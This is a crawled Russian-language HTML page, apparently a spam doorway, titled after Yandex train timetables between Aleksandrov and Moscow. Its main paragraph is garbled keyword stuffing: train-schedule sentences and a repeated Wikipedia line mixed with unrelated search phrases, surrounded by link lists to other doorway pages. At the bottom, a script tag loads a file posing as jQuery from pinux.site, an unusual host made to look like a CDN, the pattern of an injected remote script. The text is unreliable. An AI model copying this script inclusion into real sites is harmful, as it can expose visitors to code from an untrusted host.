

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oneiniecau.gnubee.org/qqt-yandeks-raspisanie-elektrichek-aleksandrov-moskva.html
body_size: 2337
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Яндекс расписание электричек александров москва - oneiniecau.gnubee.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oneiniecau.gnubee.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Яндекс расписание электричек александров москва</h2>
                            </header>
                            <p>Меня интересует расписание электричек Горьковского направления из Москвы только в летний период. w rf,fk jykfqy банк город последние новости мультик шопкинс все серии на русском этимология слова пан. Ленингра́дский вокза́л (до 1855 года — Петербу́ргский вокзал, в 1855—1923 годах — Никола́евский, в 1923—1937 годах — Октя́брьский) — пассажирский терминал железнодорожной станции Москва. Расписание электричек Горьковского направления на сегодня и завтра с учетом изменений. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Ленингра́дский вокза́л (до 1855 года — Петербу́ргский вокзал, в 1855—1923 годах. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qqt-skachat-krasivye-pozy.html">Скачать красивые позы</a></li>
                                <li><a href="qqt-skachat-pesni-laffi.html">Скачать песни лаффи</a></li>
                                <li><a href="qqt-gdz-po-geometrii-7-klass-kuznecov.html">Гдз по геометрии 7 класс кузнецов</a></li>
                                <li><a href="qqt-extra-english-s-angliyskimi-subtitrami-4-seriya.html">Extra english с английскими субтитрами 4 серия</a></li>
                                <li><a href="qqt-audioknigi-detektivnaya-fantastika.html">Аудиокниги детективная фантастика</a></li>
                                <li><a href="qqt-skachat-plaginy-dlya-zombi-servera-css-v34.html">Скачать плагины для зомби сервера css v34</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание электричек Горьковского направления</li>
<li>Wall.</li>
<li>Ленинградский вокзал — Википедия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-izgotovlenie-shablona-dlya-korziny.html">Изготовление шаблона для корзины</a></li>
                                            <li><a href="qqt-drayver-dlya-samsung-2510.html">Драйвер для самсунг 2510</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-zhurnal-problemy-upravleniya-zdravoohraneniya.html">Журнал проблемы управления здравоохранения</a></li>
                                            <li><a href="qqt-omerta-siti-of-gangster-2.html">Омерта сити оф гангстер 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-greetsya-severnyy-most.html">Греется северный мост</a></li>
                                            <li><a href="qqt-skachat-albom-zolotoy-shanson.html">Скачать альбом золотой шансон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qqt-kak-udalit-istoriyu-v-yutube-na-kompyutere.html">Как удалить историю в ютубе на компьютере</a></li>
                                            <li><a href="qqt-starlayt-10-gdz.html">Старлайт 10 гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
